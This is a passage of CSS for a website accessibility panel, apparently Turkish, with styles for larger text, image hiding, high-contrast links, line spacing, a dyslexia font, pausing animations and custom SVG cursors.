  background-color: rgba(0, 123, 255, 0.1);
}
@media (max-width: 768px) {
  #accessibility-container.js-big-size-medium body > *,
  #accessibility-container.js-big-size-large body > *,
  #accessibility-container.js-big-size body > *,
  #accessibility-container.js-big-size-small body > * {
    zoom: 1 !important;
    transform: none !important;
  }
  #accessibility-container.js-big-size-medium body,
  #accessibility-container.js-big-size-large body,
  #accessibility-container.js-big-size body,
  #accessibility-container.js-big-size-small body {
    font-size: 110% !important;
  }
  #accessibility-container.js-big-size-transform body {
    transform: none;
    width: 100%;
    height: auto;
  }
}
html.js-not-img *:not(#acc-panel *):not(.fixed-acc-panel-btn *) {
  background-image: none !important;
}
html.js-not-img
  [style*="background-image"]:not(#acc-panel *):not(.fixed-acc-panel-btn *) {
  background-image: none !important;
  background: #666 !important;
}
html.js-not-img
  img:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ),
html.js-not-img
  video:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ),
html.js-not-img
  canvas:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ),
html.js-not-img
  [role="img"]:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ),
html.js-not-img
  picture:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ),
html.js-not-img
  .banner:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ),
html.js-not-img
  .slider:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ),
html.js-not-img
  .carousel:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ),
html.js-not-img
  [class*="image"]:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ),
html.js-not-img
  [class*="img"]:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ),
html.js-not-img
  [class*="photo"]:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ),
html.js-not-img
  [class*="picture"]:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ) {
  opacity: 0 !important;
  filter: grayscale(100%) !important;
}
html.js-not-img
  img:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ):hover,
html.js-not-img
  video:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ):hover,
html.js-not-img
  canvas:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ):hover,
html.js-not-img
  [role="img"]:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ):hover,
html.js-not-img
  picture:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ):hover,
html.js-not-img
  .banner:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ):hover,
html.js-not-img
  .slider:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ):hover,
html.js-not-img
  .carousel:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ):hover,
html.js-not-img
  [class*="image"]:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ):hover,
html.js-not-img
  [class*="img"]:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ):hover,
html.js-not-img
  [class*="photo"]:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ):hover,
html.js-not-img
  [class*="picture"]:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ):hover {
  opacity: 1 !important;
  filter: grayscale(0%) !important;
}
html.js-not-img
  img:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  )::after,
html.js-not-img
  video:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  )::after,
html.js-not-img
  canvas:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  )::after,
html.js-not-img
  [role="img"]:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  )::after,
html.js-not-img
  picture:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  )::after,
html.js-not-img
  .banner:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  )::after,
html.js-not-img
  .slider:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  )::after,
html.js-not-img
  .carousel:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  )::after,
html.js-not-img
  [class*="image"]:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  )::after,
html.js-not-img
  [class*="img"]:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  )::after,
html.js-not-img
  [class*="photo"]:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  )::after,
html.js-not-img
  [class*="picture"]:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  )::after {
  content: "Resim gizlenmiÅŸ" !important;
  display: block !important;
  text-align: center !important;
  padding: 10px !important;
  background: rgba(0, 0, 0, 0.1) !important;
  color: #333 !important;
}
html.js-not-img img:not(#acc-panel img):not(.fixed-acc-panel-btn img)::after {
  content: "[Resim Gizlendi]";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #f0f0f0;
  color: #666;
  font-size: 14px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px dashed #999;
}
html.js-not-img *:not(#acc-panel *):not(.fixed-acc-panel-btn *):before,
html.js-not-img *:not(#acc-panel *):not(.fixed-acc-panel-btn *):after {
  background-image: none !important;
}
html.js-not-img #acc-panel img,
html.js-not-img #acc-panel svg,
html.js-not-img #acc-panel i,
html.js-not-img .fixed-acc-panel-btn,
html.js-not-img .fixed-acc-panel-btn i,
html.js-not-img .text-to-speech-btn,
html.js-not-img .text-to-speech-btn i {
  visibility: visible !important;
  opacity: 1 !important;
}
html.js-not-img
  img[src$=".gif"]:not(#acc-panel img):not(.fixed-acc-panel-btn img) {
  visibility: hidden !important;
  opacity: 0 !important;
}
html.js-not-img svg:not(#acc-panel svg):not(.fixed-acc-panel-btn svg) * {
  animation-play-state: paused !important;
}
html.js-not-img
  [style*="background-image"]:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ),
html.js-not-img
  [style*="background:"]:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ),
html.js-not-img
  [style*="background-"]:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ) {
  background-image: none !important;
  background-color: #f0f0f0 !important;
}
#accessibility-container.js-link a {
  color: #ff0 !important;
  background-color: #000 !important;
  text-decoration: underline !important;
  font-weight: bold !important;
  border: 2px solid #ff0 !important;
  border-radius: 3px !important;
  padding: 0 4px !important;
  margin: 0 1px !important;
  transition: all 0.2s ease !important;
  cursor: pointer !important;
}
#accessibility-container.js-link a:hover,
#accessibility-container.js-link a:focus {
  background-color: #000 !important;
  border-color: #fff !important;
  outline: 3px solid #fff !important;
}
#accessibility-container.js-link a * {
  color: #ff0 !important;
}
#accessibility-container.js-link a:visited {
  color: #adff2f !important;
}
#accessibility-container.js-link a:focus-visible {
  outline-width: 4px !important;
  outline-offset: 2px !important;
}
#accessibility-container.js-link.js-dark-contrast a {
  color: blue !important;
  background-color: #fff !important;
  border-color: blue !important;
}
#accessibility-container.js-link.js-dark-contrast a:hover,
#accessibility-container.js-link.js-dark-contrast a:focus {
  background-color: #fff !important;
  border-color: #000 !important;
  outline-color: #000 !important;
}
#accessibility-container.js-link.js-dark-contrast a:visited {
  color: #551a8b !important;
}
#accessibility-container.js-link.js-invert-bg a {
  border: 3px solid #ff0 !important;
  color: #ff0 !important;
  background-color: rgba(0, 0, 0, 0.8) !important;
  text-shadow: 1px 1px 1px #000 !important;
}
#accessibility-container.js-link.js-invert-bg a:visited {
  border-color: #adff2f !important;
  color: #adff2f !important;
}
#accessibility-container.js-link.js-invert-bg a:hover,
#accessibility-container.js-link.js-invert-bg a:focus {
  background-color: #000 !important;
  outline-color: #fff !important;
  outline-width: 4px !important;
  -webkit-text-decoration: underline double !important;
  text-decoration: underline double !important;
  box-shadow: 0 0 8px #fff !important;
}
#accessibility-container.js-link.js-big-size a {
  border-width: 5px !important;
  padding: 4px 8px !important;
  font-size: 120% !important;
  line-height: 1.5 !important;
  margin: 4px 2px !important;
}
#accessibility-container.js-link.js-big-size a::after {
  font-size: 120% !important;
}
#accessibility-container.js-link.js-reduce-motion a {
  transition: none !important;
}
#accessibility-container.js-link.js-color-blind a {
  border-style: dashed !important;
  border-width: 3px !important;
  background-image: repeating-linear-gradient(
    45deg,
    transparent,
    transparent 5px,
    rgba(0, 0, 0, 0.1) 5px,
    rgba(0, 0, 0, 0.1) 10px
  ) !important;
}
#accessibility-container.js-link.js-color-blind a::after {
  content: " [baÄŸlantÄ±]" !important;
}
#accessibility-container.js-letterspacing {
  letter-spacing: 0.12em !important;
}
#accessibility-container.js-line-height-1 {
  line-height: 1.5 !important;
}
#accessibility-container.js-line-height-1 p,
#accessibility-container.js-line-height-1 div,
#accessibility-container.js-line-height-1 span,
#accessibility-container.js-line-height-1 li,
#accessibility-container.js-line-height-1 a,
#accessibility-container.js-line-height-1 h1,
#accessibility-container.js-line-height-1 h2,
#accessibility-container.js-line-height-1 h3,
#accessibility-container.js-line-height-1 h4,
#accessibility-container.js-line-height-1 h5,
#accessibility-container.js-line-height-1 h6 {
  line-height: 1.5 !important;
}
#accessibility-container.js-line-height-2 {
  line-height: 1.8 !important;
}
#accessibility-container.js-line-height-2 p,
#accessibility-container.js-line-height-2 div,
#accessibility-container.js-line-height-2 span,
#accessibility-container.js-line-height-2 li,
#accessibility-container.js-line-height-2 a,
#accessibility-container.js-line-height-2 h1,
#accessibility-container.js-line-height-2 h2,
#accessibility-container.js-line-height-2 h3,
#accessibility-container.js-line-height-2 h4,
#accessibility-container.js-line-height-2 h5,
#accessibility-container.js-line-height-2 h6 {
  line-height: 1.8 !important;
}
#accessibility-container.js-line-height-3 {
  line-height: 2 !important;
}
#accessibility-container.js-line-height-3 p,
#accessibility-container.js-line-height-3 div,
#accessibility-container.js-line-height-3 span,
#accessibility-container.js-line-height-3 li,
#accessibility-container.js-line-height-3 a,
#accessibility-container.js-line-height-3 h1,
#accessibility-container.js-line-height-3 h2,
#accessibility-container.js-line-height-3 h3,
#accessibility-container.js-line-height-3 h4,
#accessibility-container.js-line-height-3 h5,
#accessibility-container.js-line-height-3 h6 {
  line-height: 2 !important;
}
#accessibility-container.dyslexia {
  font-family: "OpenDyslexic", Arial, sans-serif !important;
}
#accessibility-container.dyslexia p,
#accessibility-container.dyslexia h1,
#accessibility-container.dyslexia h2,
#accessibility-container.dyslexia h3,
#accessibility-container.dyslexia h4,
#accessibility-container.dyslexia h5,
#accessibility-container.dyslexia h6,
#accessibility-container.dyslexia span,
#accessibility-container.dyslexia div,
#accessibility-container.dyslexia a,
#accessibility-container.dyslexia button,
#accessibility-container.dyslexia input,
#accessibility-container.dyslexia textarea,
#accessibility-container.dyslexia select,
#accessibility-container.dyslexia label {
  font-family: "OpenDyslexic", Arial, sans-serif !important;
  line-height: var(--dyslexia-line-height, 1.8) !important;
  letter-spacing: var(--dyslexia-letter-spacing, 0.15em) !important;
  transition: none !important;
}
#accessibility-container.dyslexia p {
  margin-bottom: var(--dyslexia-paragraph-spacing, 2em) !important;
}
.line-height-level-indicator {
  display: flex;
  justify-content: center;
  gap: 6px;
  margin-top: 9px !important;
}
.line-height-dot {
  width: 15px;
  height: 5px;
  border-radius: 15px;
  background-color: rgba(0, 0, 0, 0.2);
  transition: all 0.3s ease;
}
.line-height-dot.active {
  background-color: #9fe1ff;
  transform: scale(1.2);
}
#accessibility-container.js-line-height-1 {
  line-height: 1.5;
}
#accessibility-container.js-line-height-2 {
  line-height: 1.8;
}
#accessibility-container.js-line-height-3 {
  line-height: 2;
}
.line-height-dot {
  transition: all 0.3s ease;
}
.line-height-dot:not(.active):hover {
  background-color: #bbb;
}
html.stop-animation * {
  transition: none !important;
  animation: paused !important;
}
html.stop-animation *:before {
  animation: paused !important;
  transition: none !important;
}
html.stop-animation *:after {
  animation: paused !important;
  transition: none !important;
}
html.stop-animation > * {
  transition: none !important;
  animation: paused !important;
}
html.stop-animation > *:before {
  animation: paused !important;
  transition: none !important;
}
html.stop-animation > *:after {
  animation: paused !important;
  transition: none !important;
}
html.stop-animation,
html.stop-animation
  *:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ) {
  animation: paused !important;
  transition: none !important;
  scroll-behavior: auto !important;
  animation-play-state: paused !important;
}
@media screen {
  html.stop-animation,
  html.stop-animation
    *:not(
      #acc-panel,
      #acc-panel *,
      #acc-trigger,
      .acc-notification,
      .acc-notification *,
      .fixed-acc-panel-btn
    ) {
    transition-property: none !important;
    animation-duration: 0s !important;
    animation-delay: 0s !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0s !important;
    transition-delay: 0s !important;
  }
}
html.stop-animation svg * {
  animation: paused !important;
  transition: none !important;
}
html.stop-animation
  img[src$=".gif"]:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ),
html.stop-animation img[src*=".gif?"],
html.stop-animation img.animated {
  opacity: 0.01;
  visibility: hidden;
}
html.stop-animation
  img[src$=".gif"]:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  ) {
  opacity: 0.1 !important;
}
html.stop-animation
  img[src$=".gif"]:not(
    #acc-panel,
    #acc-panel *,
    #acc-trigger,
    .acc-notification,
    .acc-notification *,
    .fixed-acc-panel-btn
  )::after {
  content: "Hareketli GIF durduruldu" !important;
  display: block !important;
  text-align: center !important;
  padding: 5px !important;
  font-size: 12px !important;
}
html.stop-animation [class*="animate__"],
html.stop-animation [class*="animation"],
html.stop-animation [class*="animated"],
html.stop-animation [class*="motion"],
html.stop-animation [class*="move"],
html.stop-animation [class*="rotate"],
html.stop-animation [class*="spin"],
html.stop-animation [class*="slide"],
html.stop-animation [class*="fade"],
html.stop-animation [class*="scroll"],
html.stop-animation [class*="marquee"],
html.stop-animation [class*="blink"],
html.stop-animation [class*="pulse"],
html.stop-animation [class*="flash"] {
  animation: paused !important;
  transition: none !important;
}
html.stop-animation .stop-media {
  display: block;
}
html.stop-animation [class*="carousel"],
html.stop-animation [class*="slider"],
html.stop-animation [class*="slideshow"] {
  animation: paused !important;
  transition: none !important;
}
html.stop-animation *[style*="background"] {
  animation: paused !important;
  transition: none !important;
  background-attachment: scroll !important;
}
html.stop-animation body {
  scroll-behavior: auto !important;
}
html.stop-animation *[style*="transform"] {
  transform: none !important;
  transition: none !important;
}
html.stop-animation .fade,
html.stop-animation .collapse {
  transition: none !important;
}
html.stop-animation .ui-effects-wrapper {
  animation: paused !important;
}
html.reduced-motion,
html.reduced-motion * {
  animation-duration: 0.001ms !important;
  transition-duration: 0.001ms !important;
  animation-iteration-count: 1 !important;
  scroll-behavior: auto !important;
}
html.reduced-motion .slow-media {
  display: block;
}
#accessibility-container.js-cursor {
  cursor: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="96" height="48" viewBox="0 0 24 24"><path fill="%23FFF" stroke="%23000" stroke-width="2" d="M5.5 3.21V20.8c0 .45.54.67.85.35l4.86-4.86a.5.5 0 0 1 .35-.15h6.87a.5.5 0 0 0 .35-.85L6.35 2.85a.5.5 0 0 0-.85.35Z"></path></svg>'),
    default !important;
}
#accessibility-container.js-cursor body {
  cursor: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="96" height="48" viewBox="0 0 24 24"><path fill="%23FFF" stroke="%23000" stroke-width="2" d="M5.5 3.21V20.8c0 .45.54.67.85.35l4.86-4.86a.5.5 0 0 1 .35-.15h6.87a.5.5 0 0 0 .35-.85L6.35 2.85a.5.5 0 0 0-.85.35Z"></path></svg>'),
    default !important;
}
#accessibility-container.js-cursor a,
#accessibility-container.js-cursor button,
#accessibility-container.js-cursor input[type="submit"],
#accessibility-container.js-cursor input[type="button"],
#accessibility-container.js-cursor [role="button"],
#accessibility-container.js-cursor .clickable,
#accessibility-container.js-cursor .button {
  cursor: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="96" height="48" viewBox="0 0 24 24"><path fill="%23FFF" stroke="%23000" stroke-width="2" d="M5.5 3.21V20.8c0 .45.54.67.85.35l4.86-4.86a.5.5 0 0 1 .35-.15h6.87a.5.5 0 0 0 .35-.85L6.35 2.85a.5.5 0 0 0-.85.35Z"></path></svg>'),
    pointer !important;
}
#accessibility-container.js-cursor a:active,
#accessibility-container.js-cursor button:active,
#accessibility-container.js-cursor input[type="submit"]:active,
#accessibility-container.js-cursor input[type="button"]:active,
#accessibility-container.js-cursor [role="button"]:active,
#accessibility-container.js-cursor .clickable:active,
#accessibility-container.js-cursor .button:active {
  cursor: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="96" height="48" viewBox="0 0 24 24"><path fill="%23369" stroke="%23000" stroke-width="2" d="M5.5 3.21V20.8c0 .45.54.67.85.35l4.86-4.86a.5.5 0 0 1 .35-.15h6.87a.5.5 0 0 0 .35-.85L6.35 2.85a.5.5 0 0 0-.85.35Z"></path><circle cx="18" cy="18" r="6" fill="%23F00" stroke="%23000"/></svg>'),
    pointer !important;
}
#accessibility-container.js-cursor p,
#accessibility-container.js-cursor h1,
#accessibility-container.js-cursor h2,
#accessibility-container.js-cursor h3,
#accessibility-container.js-cursor h4,
#accessibility-container.js-cursor h5,
#accessibility-container.js-cursor h6,
#accessibility-container.js-cursor span,
#accessibility-container.js-cursor input[type="text"],
#accessibility-container.js-cursor textarea,
#accessibility-container.js-cursor [contenteditable="true"] {
  cursor: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="96" height="96" viewBox="0 0 24 24"><path fill="%23FFF" stroke="%23000" stroke-width="1" d="M12 4v16M8 6h8M8 18h8"/></svg>'),
    text !important;
}
#accessibility-container.js-cursor #access-panel-wrapper,
#accessibility-container.js-cursor .acc-panel,
#accessibility-container.js-cursor .panel-wrapper,
#accessibility-container.js-cursor .panel-header,
#accessibility-container.js-cursor .panel-list,
#accessibility-container.js-cursor .panel-item,
#accessibility-container.js-cursor .fixed-acc-panel-btn,
#accessibility-container.js-cursor .position-wrapper,
#accessibility-container.js-cursor .panel-footer,
#accessibility-container.js-cursor .language-selector-wrapper,
#accessibility-container.js-cursor .size-toggle-wrapper,
#accessibility-container.js-cursor .profiles-wrapper {
  cursor: default !important;
}
#accessibility-container.js-cursor #access-panel-wrapper *,
#accessibility-container.js-cursor .acc-panel *,
#accessibility-container.js-cursor .panel-wrapper *,
#accessibility-container.js-cursor .panel-header *,
#accessibility-container.js-cursor .panel-list *,
#accessibility-container.js-cursor .panel-item *,
#accessibility-container.js-cursor .fixed-acc-panel-btn *,
#accessibility-container.js-cursor .position-wrapper *,
#accessibility-container.js-cursor .panel-footer *,
#accessibility-container.js-cursor .language-selector-wrapper *,
#accessibility-container.js-cursor .size-toggle-wrapper *,
#accessibility-container.js-cursor .profiles-wrapper * {
  cursor: default !important;
}
#accessibility-container.js-cursor #access-panel-wrapper a,
#accessibility-container.js-cursor #access-panel-wrapper button,
#accessibility-container.js-cursor #access-panel-wrapper input[type="submit"],
#accessibility-container.js-cursor #access-panel-wrapper input[type="button"],
#accessibility-container.js-cursor #access-panel-wrapper [role="button"],
#accessibility-container.js-cursor #access-panel-wrapper .clickable,
#accessibility-container.js-cursor #access-panel-wrapper .button,
#accessibility-container.js-cursor #access-panel-wrapper .lang-option,
#accessibility-container.js-cursor #access-panel-wrapper .panel-item,
#accessibility-container.js-cursor #access-panel-wrapper .fixed-acc-panel-btn,
#accessibility-container.js-cursor #access-panel-wrapper .acc-close-btn,
#accessibility-container.js-cursor .acc-panel a,
#accessibility-container.js-cursor .acc-panel button,
#accessibility-container.js-cursor .acc-panel input[type="submit"],
#accessibility-container.js-cursor .acc-panel input[type="button"],
#accessibility-container.js-cursor .acc-panel [role="button"],
#accessibility-container.js-cursor .acc-panel .clickable,
#accessibility-container.js-cursor .acc-panel .button,
#accessibility-container.js-cursor .acc-panel .lang-option,
#accessibility-container.js-cursor .acc-panel .panel-item,
#accessibility-container.js-cursor .acc-panel .fixed-acc-panel-btn,
#accessibility-container.js-cursor .acc-panel .acc-close-btn,
#accessibility-container.js-cursor .panel-wrapper a,
#accessibility-container.js-cursor .panel-wrapper button,
#accessibility-container.js-cursor .panel-wrapper input[type="submit"],
#accessibility-container.js-cursor .panel-wrapper input[type="button"],
#accessibility-container.js-cursor .panel-wrapper [role="button"],
#accessibility-container.js-cursor .panel-wrapper .clickable,
#accessibility-container.js-cursor .panel-wrapper .button,
#accessibility-container.js-cursor .panel-wrapper .lang-option,
#accessibility-container.js-cursor .panel-wrapper .panel-item,
#accessibility-container.js-cursor .panel-wrapper .fixed-acc-panel-btn,
#accessibility-container.js-cursor .panel-wrapper .acc-close-btn,
#accessibility-container.js-cursor .panel-header a,
#accessibility-container.js-cursor .panel-header button,
#accessibility-container.js-cursor .panel-header input[type="submit"],
#accessibility-container.js-cursor .panel-header input[type="button"],
#accessibility-container.js-cursor .panel-header [role="button"],
#accessibility-container.js-cursor .panel-header .clickable,
#accessibility-container.js-cursor .panel-header .button,
#accessibility-container.js-cursor .panel-header .lang-option,
#accessibility-container.js-cursor .panel-header .panel-item,
#accessibility-container.js-cursor .panel-header .fixed-acc-panel-btn,
#accessibility-container.js-cursor .panel-header .acc-close-btn,
#accessibility-container.js-cursor .panel-list a,
#accessibility-container.js-cursor .panel-list button,
#accessibility-container.js-cursor .panel-list input[type="submit"],
#accessibility-container.js-cursor .panel-list input[type="button"],
#accessibility-container.js-cursor .panel-list [role="button"],
#accessibility-container.js-cursor .panel-list .clickable,
#accessibility-container.js-cursor .panel-list .button,
#accessibility-container.js-cursor .panel-list .lang-option,
#accessibility-container.js-cursor .panel-list .panel-item,
#accessibility-container.js-cursor .panel-list .fixed-acc-panel-btn,
#accessibility-container.js-cursor .panel-list .acc-close-btn,
#accessibility-container.js-cursor .panel-item a,
#accessibility-container.js-cursor .panel-item button,
#accessibility-container.js-cursor .panel-item input[type="submit"],
#accessibility-container.js-cursor .panel-item input[type="button"],
#accessibility-container.js-cursor .panel-item [role="button"],
#accessibility-container.js-cursor .panel-item .clickable,
#accessibility-container.js-cursor .panel-item .button,
#accessibility-container.js-cursor .panel-item .lang-option,
#accessibility-container.js-cursor .panel-item .panel-item,
#accessibility-container.js-cursor .panel-item .fixed-acc-panel-btn,
#accessibility-container.js-cursor .panel-item .acc-close-btn,
#accessibility-container.js-cursor .fixed-acc-panel-btn a,
#accessibility-container.js-cursor .fixed-acc-panel-btn button,
#accessibility-container.js-cursor .fixed-acc-panel-btn input[type="submit"],
#accessibility-container.js-cursor .fixed-acc-panel-btn input[type="button"],
#accessibility-container.js-cursor .fixed-acc-panel-btn [role="button"],
#accessibility-container.js-cursor .fixed-acc-panel-btn .clickable,
#accessibility-container.js-cursor .fixed-acc-panel-btn .button,
#accessibility-container.js-cursor .fixed-acc-panel-btn .lang-option,
#accessibility-container.js-cursor .fixed-acc-panel-btn .panel-item,
#accessibility-container.js-cursor .fixed-acc-panel-btn .fixed-acc-panel-btn,
#accessibility-container.js-cursor .fixed-acc-panel-btn .acc-close-btn,
#accessibility-container.js-cursor .position-wrapper a,
#accessibility-container.js-cursor .position-wrapper button,
#accessibility-container.js-cursor .position-wrapper input[type="submit"],
#accessibility-container.js-cursor .position-wrapper input[type="button"],
#accessibility-container.js-cursor .position-wrapper [role="button"],
#accessibility-container.js-cursor .position-wrapper .clickable,
#accessibility-container.js-cursor .position-wrapper .button,
#accessibility-container.js-cursor .position-wrapper .lang-option,
#accessibility-container.js-cursor .position-wrapper .panel-item,
#accessibility-container.js-cursor .position-wrapper .fixed-acc-panel-btn,
#accessibility-container.js-cursor .position-wrapper .acc-close-btn,
#accessibility-container.js-cursor .panel-footer a,
#accessibility-container.js-cursor .panel-footer button,
#accessibility-container.js-cursor .panel-footer input[type="submit"],
#accessibility-container.js-cursor .panel-footer input[type="button"],
#accessibility-container.js-cursor .panel-footer [role="button"],
#accessibility-container.js-cursor .panel-footer .clickable,
#accessibility-container.js-cursor .panel-footer .button,
#accessibility-container.js-cursor .panel-footer .lang-option,
#accessibility-container.js-cursor .panel-footer .panel-item,
#accessibility-container.js-cursor .panel-footer .fixed-acc-panel-btn,
#accessibility-container.js-cursor .panel-footer .acc-close-btn,
#accessibility-container.js-cursor .language-selector-wrapper a,
#accessibility-container.js-cursor .language-selector-wrapper button,
#accessibility-container.js-cursor
  .language-selector-wrapper
  input[type="submit"],
#accessibility-container.js-cursor
  .language-selector-wrapper
  input[type="button"],
#accessibility-container.js-cursor .language-selector-wrapper [role="button"],
#accessibility-container.js-cursor .language-selector-wrapper .clickable,
#accessibility-container.js-cursor .language-selector-wrapper .button,
#accessibility-container.js-cursor .language-selector-wrapper .lang-option,
#accessibility-container.js-cursor .language-selector-wrapper .panel-item,
#accessibility-container.js-cursor
  .language-selector-wrapper
  .fixed-acc-panel-btn,
#accessibility-container.js-cursor .language-selector-wrapper .acc-close-btn,
#accessibility-container.js-cursor .size-toggle-wrapper a,
#accessibility-container.js-cursor .size-toggle-wrapper button,
#accessibility-container.js-cursor .size-toggle-wrapper input[type="submit"],
#accessibility-container.js-cursor .size-toggle-wrapper input[type="button"],
#accessibility-container.js-cursor .size-toggle-wrapper [role="button"],
#accessibility-container.js-cursor .size-toggle-wrapper .clickable,
#accessibility-container.js-cursor .size-toggle-wrapper .button,
#accessibility-container.js-cursor .size-toggle-wrapper .lang-option,
#accessibility-container.js-cursor .size-toggle-wrapper .panel-item,
#accessibility-container.js-cursor .size-toggle-wrapper .fixed-acc-panel-btn,
#accessibility-container.js-cursor .size-toggle-wrapper .acc-close-btn,
#accessibility-container.js-cursor .profiles-wrapper a,
#accessibility-container.js-cursor .profiles-wrapper button,
#accessibility-container.js-cursor .profiles-wrapper input[type="submit"],
#accessibility-container.js-cursor .profiles-wrapper input[type="button"],
#accessibility-container.js-cursor .profiles-wrapper [role="button"],
#accessibility-container.js-cursor .profiles-wrapper .clickable,
#accessibility-container.js-cursor .profiles-wrapper .button,
#accessibility-container.js-cursor .profiles-wrapper .lang-option,
#accessibility-container.js-cursor .profiles-wrapper .panel-item,
#accessibility-container.js-cursor .profiles-wrapper .fixed-acc-panel-btn,
#accessibility-container.js-cursor .profiles-wrapper .acc-close-btn {
  cursor: pointer !important;
}
#accessibility-container.js-cursor #access-panel-wrapper a:active,
#accessibility-container.js-cursor #access-panel-wrapper button:active,
#accessibility-container.js-cursor
  #access-panel-wrapper
  input[type="submit"]:active,
#accessibility-container.js-cursor
  #access-panel-wrapper
  input[type="button"]:active,
#accessibility-container.js-cursor #access-panel-wrapper [role="button"]:active,
#accessibility-container.js-cursor #access-panel-wrapper .clickable:active,
#accessibility-container.js-cursor #access-panel-wrapper .button:active,
#accessibility-container.js-cursor #access-panel-wrapper .lang-option:active,
#accessibility-container.js-cursor #access-panel-wrapper .panel-item:active,
#accessibility-container.js-cursor
  #access-panel-wrapper
